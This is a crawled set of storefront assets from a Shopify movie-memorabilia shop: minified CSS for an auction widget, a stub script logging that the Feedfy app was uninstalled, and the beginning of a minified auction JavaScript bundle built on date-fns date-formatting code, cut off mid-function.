.sm\:w-40{width:160px}.auction .sm\:w-auto{width:auto}.auction .sm\:w-full{width:100%}.auction .sm\:min-w-0{min-width:0}.auction .sm\:min-w-\[144px\]{min-width:144px}.auction .sm\:max-w-2xl{max-width:672px}.auction .sm\:max-w-none{max-width:none}.auction .sm\:max-w-xl{max-width:576px}.auction .sm\:flex-1{flex:1 1 0%}.auction .sm\:flex-initial{flex:0 1 auto}.auction .sm\:flex-none{flex:none}.auction .sm\:flex-row{flex-direction:row}.auction .sm\:flex-col{flex-direction:column}.auction .sm\:items-start{align-items:flex-start}.auction .sm\:items-end{align-items:flex-end}.auction .sm\:items-center{align-items:center}.auction .sm\:items-baseline{align-items:baseline}.auction .sm\:justify-end{justify-content:flex-end}.auction .sm\:justify-between{justify-content:space-between}.auction .sm\:gap-2{gap:8px}.auction :is(.sm\:space-x-6>:not([hidden])~:not([hidden])){--tw-space-x-reverse:0;margin-left:calc(24px*(1 - var(--tw-space-x-reverse)));margin-right:calc(24px*var(--tw-space-x-reverse))}.auction :is(.sm\:space-y-0>:not([hidden])~:not([hidden])){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.auction .sm\:rounded-b-lg{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.auction .sm\:border-b-0{border-bottom-width:0}.auction .sm\:p-6{padding:24px}.auction .sm\:px-6{padding-left:24px;padding-right:24px}.auction .sm\:py-0{padding-bottom:0;padding-top:0}.auction .sm\:pl-6{padding-left:24px}.auction .sm\:pt-0{padding-top:0}.auction .sm\:pt-12{padding-top:48px}.auction .sm\:text-base{font-size:16px;line-height:24px}.auction .sm\:text-sm{font-size:14px;line-height:20px}.auction .sm\:leading-6{line-height:24px}}@media (min-width:768px){.auction .md\:flex{display:flex}.auction .md\:min-w-0{min-width:0}.auction .md\:flex-1{flex:1 1 0%}.auction .md\:flex-shrink-0{flex-shrink:0}.auction .md\:items-baseline{align-items:baseline}.auction :is(.md\:space-x-4>:not([hidden])~:not([hidden])){--tw-space-x-reverse:0;margin-left:calc(16px*(1 - var(--tw-space-x-reverse)));margin-right:calc(16px*var(--tw-space-x-reverse))}.auction :is(.md\:space-y-0>:not([hidden])~:not([hidden])){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}}@media (min-width:1024px){.auction .lg\:col-span-3{grid-column:span 3/span 3}.auction .lg\:mt-0{margin-top:0}.auction .lg\:grid{display:grid}.auction .lg\:max-w-7xl{max-width:1280px}.auction .lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.auction .lg\:gap-x-4{-moz-column-gap:16px;column-gap:16px}.auction .lg\:gap-x-8{-moz-column-gap:32px;column-gap:32px}.auction :is(.lg\:space-x-8>:not([hidden])~:not([hidden])){--tw-space-x-reverse:0;margin-left:calc(32px*(1 - var(--tw-space-x-reverse)));margin-right:calc(32px*var(--tw-space-x-reverse))}.auction .lg\:px-8{padding-left:32px;padding-right:32px}}@media (min-width:1280px){.auction .xl\:col-span-4{grid-column:span 4/span 4}.auction .xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}}.auction .\[\&\:\:-webkit-inner-spin-button\]\:appearance-none::-webkit-inner-spin-button,.auction .\[\&\:\:-webkit-outer-spin-button\]\:appearance-none::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none}.auction .\[\&\]\:w-20{width:80px}.auction .\[\&\]\:pr-14{padding-right:56px}.auction .\[\&\]\:tracking-wide{letter-spacing:.025em}input.currencyInput__formatted.svelte-co6ml5{border:1px solid #e2e2e2;box-sizing:border-box;padding:10px}input.currencyInput__formatted--zero.svelte-co6ml5{color:#333}input.currencyInput__formatted--positive.svelte-co6ml5{color:#00a36f}input.currencyInput__formatted--negative.svelte-co6ml5{color:#e75258}input.currencyInput__formatted.svelte-co6ml5:disabled{background-color:#e2e2e2;color:#999;cursor:default;pointer-events:none}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instagram-3cb0.kxcdn.com/resource/resource.js?shop=the-hot-spot-movie-memorabilia-shop.myshopify.com
body_size: -90
content:
console.log('Feedfy uninstalled at 2019-09-23T19:14:49+00:00')

--- FILE ---
content_type: text/javascript
request_url: https://www.desimovies.biz/cdn/shop/t/27/assets/tipo.auction.index.js?v=28262676086529798051640529681
body_size: 17559
content:
var tipoAuction;(()=>{var e,t,n,a,i={1228:(e,t,n)=>{"use strict";function a(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function i(e){return a(1,arguments),e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}function r(e){a(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn((new Error).stack)),new Date(NaN))}function o(e){if(a(1,arguments),!i(e)&&"number"!=typeof e)return!1;var t=r(e);return!isNaN(Number(t))}n.d(t,{WUZ:()=>ne});var u={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function s(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth,a=e.formats[n]||e.formats[e.defaultWidth];return a}}var c,l={date:s({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:s({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:s({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},d={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function h(e){return function(t,n){var a,i=n||{};if("formatting"===(i.context?String(i.context):"standalone")&&e.formattingValues){var r=e.defaultFormattingWidth||e.defaultWidth,o=i.width?String(i.width):r;a=e.formattingValues[o]||e.formattingValues[r]}else{var u=e.defaultWidth,s=i.width?String(i.width):e.defaultWidth;a=e.values[s]||e.values[u]}return a[e.argumentCallback?e.argumentCallback(t):t]}}function f(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.width,i=a&&e.matchPatterns[a]||e.matchPatterns[e.defaultMatchWidth],r=t.match(i);if(!r)return null;var o,u=r[0],s=a&&e.parsePatterns[a]||e.parsePatterns[e.defaultParseWidth],c=Array.isArray(s)?v(s,(function(e){return e.test(u)})):m(s,(function(e){return e.test(u)}));o=e.valueCallback?e.valueCallback(c):c,o=n.valueCallback?n.valueCallback(o):o;var l=t.slice(u.length);return{value:o,rest:l}}}function m(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}function v(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}const g={code:"en-US",formatDistance:function(e,t,n){var a,i=u[e];return a="string"==typeof i?i:1===t?i.one:i.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+a:a+" ago":a},formatLong:l,formatRelative:function(e,t,n,a){return d[e]},localize:{ordinalNumber:function(e,t){var n=Number(e),a=n%100;if(a>20||a<10)switch(a%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:h({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:h({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:h({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:h({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:h({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:(c={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.match(c.matchPattern);if(!n)return null;var a=n[0],i=e.match(c.parsePattern);if(!i)return null;var r=c.valueCallback?c.valueCallback(i[0]):i[0];r=t.valueCallback?t.valueCallback(r):r;var o=e.slice(a.length);return{value:r,rest:o}}),era:f({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:f({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:f({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:f({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:f({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}};function p(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}function y(e,t){a(2,arguments);var n=r(e).getTime(),i=p(t);return new Date(n+i)}function b(e,t){a(2,arguments);var n=p(t);return y(e,-n)}function w(e,t){for(var n=e<0?"-":"",a=Math.abs(e).toString();a.length<t;)a="0"+a;return n+a}const k=function(e,t){var n=e.getUTCFullYear(),a=n>0?n:1-n;return w("yy"===t?a%100:a,t.length)},T=function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):w(n+1,2)},M=function(e,t){return w(e.getUTCDate(),t.length)},D=function(e,t){return w(e.getUTCHours()%12||12,t.length)},S=function(e,t){return w(e.getUTCHours(),t.length)},C=function(e,t){return w(e.getUTCMinutes(),t.length)},N=function(e,t){return w(e.getUTCSeconds(),t.length)},O=function(e,t){var n=t.length,a=e.getUTCMilliseconds();return w(Math.floor(a*Math.pow(10,n-3)),t.length)};var j=864e5;function x(e){a(1,arguments);var t=1,n=r(e),i=n.getUTCDay(),o=(i<t?7:0)+i-t;return n.setUTCDate(n.getUTCDate()-o),n.setUTCHours(0,0,0,0),n}function A(e){a(1,arguments);var t=r(e),n=t.getUTCFullYear(),i=new Date(0);i.setUTCFullYear(n+1,0,4),i.setUTCHours(0,0,0,0);var o=x(i),u=new Date(0);u.setUTCFullYear(n,0,4),u.setUTCHours(0,0,0,0);var s=x(u);return t.getTime()>=o.getTime()?n+1:t.getTime()>=s.getTime()?n:n-1}function L(e){a(1,arguments);var t=A(e),n=new Date(0);n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0);var i=x(n);return i}var _=6048e5;function P(e,t){a(1,arguments);var n=t||{},i=n.locale,o=i&&i.options&&i.options.weekStartsOn,u=null==o?0:p(o),s=null==n.weekStartsOn?u:p(n.weekStartsOn);if(!(s>=0&&s<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var c=r(e),l=c.getUTCDay(),d=(l<s?7:0)+l-s;return c.setUTCDate(c.getUTCDate()-d),c.setUTCHours(0,0,0,0),c}function E(e,t){a(1,arguments);var n=r(e),i=n.getUTCFullYear(),o=t||{},u=o.locale,s=u&&u.options&&u.options.firstWeekContainsDate,c=null==s?1:p(s),l=null==o.firstWeekContainsDate?c:p(o.firstWeekContainsDate);if(!(l>=1&&l<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var d=new Date(0);d.setUTCFullYear(i+1,0,l),d.setUTCHours(0,0,0,0);var h=P(d,t),f=new Date(0);f.setUTCFullYear(i,0,l),f.setUTCHours(0,0,0,0);var m=P(f,t);return n.getTime()>=h.getTime()?i+1:n.getTime()>=m.getTime()?i:i-1}function z(e,t){a(1,arguments);var n=t||{},i=n.locale,r=i&&i.options&&i.options.firstWeekContainsDate,o=null==r?1:p(r),u=null==n.firstWeekContainsDate?o:p(n.firstWeekContainsDate),s=E(e,t),c=new Date(0);c.setUTCFullYear(s,0,u),c.setUTCHours(0,0,0,0);var l=P(c,t);return l}var H=6048e5;function U(e,t){var n=e>0?"-":"+",a=Math.abs(e),i=Math.floor(a/60),r=a%60;return 0===r?n+String(i):n+String(i)+t+w(r,2)}function W(e,t){return e%60==0?(e>0?"-":"+")+w(Math.abs(e)/60,2):F(e,t)}function F(e,t){var n=t||"",a=e>0?"-":"+",i=Math.abs(e);return a+w(Math.floor(i/60),2)+n+w(i%60,2)}const $={G:function(e,t,n){var a=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(a,{width:"abbreviated"});case"GGGGG":return n.era(a,{width:"narrow"});case"GGGG":default:return n.era(a,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var a=e.getUTCFullYear(),i=a>0?a:1-a;return n.ordinalNumber(i,{unit:"year"})}return k(e,t)},Y:function(e,t,n,a){var i=E(e,a),r=i>0?i:1-i;return"YY"===t?w(r%100,2):"Yo"===t?n.ordinalNumber(r,{unit:"year"}):w(r,t.length)},R:function(e,t){return w(A(e),t.length)},u:function(e,t){return w(e.getUTCFullYear(),t.length)},Q:function(e,t,n){var a=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(a);case"QQ":return w(a,2);case"Qo":return n.ordinalNumber(a,{unit:"quarter"});case"QQQ":return n.quarter(a,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(a,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(a,{width:"wide",context:"formatting"})}},q:function(e,t,n){var a=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(a);case"qq":return w(a,2);case"qo":return n.ordinalNumber(a,{unit:"quarter"});case"qqq":return n.quarter(a,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(a,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(a,{width:"wide",context:"standalone"})}},M:function(e,t,n){var a=e.getUTCMonth();switch(t){case"M":case"MM":return T(e,t);case"Mo":return n.ordinalNumber(a+1,{unit:"month"});case"MMM":return n.month(a,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(a,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(a,{width:"wide",context:"formatting"})}},L:function(e,t,n){var a=e.getUTCMonth();switch(t){case"L":return String(a+1);case"LL":return w(a+1,2);case"Lo":return n.ordinalNumber(a+1,{unit:"month"});case"LLL":return n.month(a,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(a,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(a,{width:"wide",context:"standalone"})}},w:function(e,t,n,i){var o=function(e,t){a(1,arguments);var n=r(e),i=P(n,t).getTime()-z(n,t).getTime();return Math.round(i/H)+1}(e,i);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):w(o,t.length)},I:function(e,t,n){var i=function(e){a(1,arguments);var t=r(e),n=x(t).getTime()-L(t).getTime();return Math.round(n/_)+1}(e);return"Io"===t?n.ordinalNumber(i,{unit:"week"}):w(i,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):M(e,t)},D:function(e,t,n){var i=function(e){a(1,arguments);var t=r(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var i=t.getTime(),o=n-i;return Math.floor(o/j)+1}(e);return"Do"===t?n.ordinalNumber(i,{unit:"dayOfYear"}):w(i,t.length)},E:function(e,t,n){var a=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(a,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(a,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(a,{width:"short",context:"formatting"});case"EEEE":default:return n.day(a,{width:"wide",context:"formatting"})}},e:function(e,t,n,a){var i=e.getUTCDay(),r=(i-a.weekStartsOn+8)%7||7;switch(t){case"e":return String(r);case"ee":return w(r,2);case"eo":return n.ordinalNumber(r,{unit:"day"});case"eee":return n.day(i,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(i,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(i,{width:"short",context:"formatting"});case"eeee":default:return n.day(i,{width:"wide",context:"formatting"})}},c:function(e,t,n,a){var i=e.getUTCDay(),r=(i-a.weekStartsOn+8)%7||7;switch(t){case"c":return String(r);case"cc":return w(r,t.length);case"co":return n.ordinalNumber(r,{unit:"day"});case"ccc":return n.day(i,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(i,{width:"narrow",context:"standalone"});case"cccccc":return n.day(i,{width:"short",context:"standalone"});case"cccc":default:return n.day(i,{width:"wide",context:"standalone"})}},i:function(e,t,n){var a=e.getUTCDay(),i=0===a?7:a;switch(t){case"i":return String(i);case"ii":return w(i,t.length);case"io":return n.ordinalNumber(i,{unit:"day"});case"iii":return n.day(a,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(a,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(a,{width:"short",context:"formatting"});case"iiii":default:return n.day(a,{width:"wide",context:"formatting"})}},a:function(e,t,n){var a=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(a,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(a,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(a,{width:"wide",context:"formatting"})}},b:function(e,t,n){var a,i=e.getUTCHours();switch(a=12===i?"noon":0===i?"midnight":i/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(a,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(a,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(a,{width:"wide",context:"formatting"})}},B:function(e,t,n){var a,i=e.getUTCHours();switch(a=i>=17?"evening":i>=12?"afternoon":i>=4?"morning":"night",t){case"B":case"BB":case"BBB":return n.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(a,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(a,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var a=e.getUTCHours()%12;return 0===a&&(a=12),n.ordinalNumber(a,{unit:"hour"})}return D(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):S(e,t)},K:function(e,t,n){var a=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(a,{unit:"hour"}):w(a,t.length)},k:function(e,t,n){var a=e.getUTCHours();return 0===a&&(a=24),"ko"===t?n.ordinalNumber(a,{unit:"hour"}):w(a,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):C(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):N(e,t)},S:function(e,t){return O(e,t)},X:function(e,t,n,a){var i=(a._originalDate||e).getTimezoneOffset();if(0===i)return"Z";switch(t){case"X":return W(i);case"XXXX":case"XX":return F(i);case"XXXXX":case"XXX":default:return F(i,":")}},x:function(e,t,n,a){var i=(a._originalDate||e).getTimezoneOffset();switch(t){case"x":return W(i);case"xxxx":case"xx":return F(i);case"xxxxx":case"xxx":default:return F(i,":")}},O:function(e,t,n,a){var i=(a._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+U(i,":");case"OOOO":default:return"GMT"+F(i,":")}},z:function(e,t,n,a){var i=(a._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+U(i,":");case"zzzz":default:return"GMT"+F(i,":")}},t:function(e,t,n,a){var i=a._originalDate||e;return w(Math.floor(i.getTime()/1e3),t.length)},T:function(e,t,n,a){return w((a._originalDate||e).getTime(),t.length)}};function Y(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}}function V(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}}const q={p:V,P:function(e,t){var n,a=e.match(/(P+)(p+)?/)||[],i=a[1],r=a[2];if(!r)return Y(e,t);switch(i){case"P":n=t.dateTime({width:"short"});break;case"PP":n=t.dateTime({width:"medium"});break;case"PPP":n=t.dateTime({width:"long"});break;case"PPPP":default:n=t.dateTime({width:"full"})}return n.replace("{{date}}",Y(i,t)).replace("{{time}}",V(r,t))}};function R(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}var G=["D","DD"],B=["YY","YYYY"];function I(e){return-1!==G.indexOf(e)}function X(e){return-1!==B.indexOf(e)}function Q(e,t,n){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("YY"===e)throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("D"===e)throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("DD"===e)throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://git.io/fxCyr"))}var J=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Z=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,K=/^'([^]*?)'?$/,ee=/''/g,te=/[a-zA-Z]/;function ne(e,t,n){a(2,arguments);var i=String(t),u=n||{},s=u.locale||g,c=s.options&&s.options.firstWeekContainsDate,l=null==c?1:p(c),d=null==u.firstWeekContainsDate?l:p(u.firstWeekContainsDate);if(!(d>=1&&d<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var h=s.options&&s.options.weekStartsOn,f=null==h?0:p(h),m=null==u.weekStartsOn?f:p(u.weekStartsOn);if(!(m>=0&&m<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!s.localize)throw new RangeError("locale must contain localize property");if(!s.formatLong)throw new RangeError("locale must contain formatLong property");var v=r(e);if(!o(v))throw new RangeError("Invalid time value");var y=R(v),w=b(v,y),k={firstWeekContainsDate:d,weekStartsOn:m,locale:s,_originalDate:v},T=i.match(Z).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,q[t])(e,s.formatLong,k):e})).join("").match(J).map((function(n){if("''"===n)return"'";var a=n[0];if("'"===a)return ae(n);var i=$[a];if(i)return!u.useAdditionalWeekYearTokens&&X(n)&&Q(n,t,e),!u.useAdditionalDayOfYearTokens&&I(n)&&Q(n,t,e),i(w,n,s.localize,k);if(a.match(te))throw new RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return n})).join("");return T}function ae(e){return e.match(K)[1].replace(ee,"'")}},8987:function(e){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function a(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&o(e,t)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function o(e,t){return(o=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function u(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function s(e,t,n){return(s=u()?Reflect.construct:function(e,t,n){var a=[null];a.push.apply(a,t);var i=new(Function.bind.apply(e,a));return n&&o(i,n.prototype),i}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function l(e,t,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var a=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e}(e,t);if(a){var i=Object.getOwnPropertyDescriptor(a,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function d(e){throw Error(e)}function h(e){if(S(e)){for(var t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];return e.call.apply(e,[this].concat(n))}}function f(e){return y(e=function(e){return y(e)||e<0}(e)?Math.ceil(e):Math.floor(e))?("-"+e).toString():e}function m(e){return!w(e)&&!b(e)}function v(e){return function(t){return t.map(e).reduce((function(e,t){return e.concat(t)}),[])}}function g(e){return v((function(e){return e}))(e)}function p(e){return v((function(e){return Array.isArray(e)?p(e):e}))(e)}function y(e){return 1/Math.round(e)==-1/0}function b(e){return null===e}function w(e){return void 0===e}function 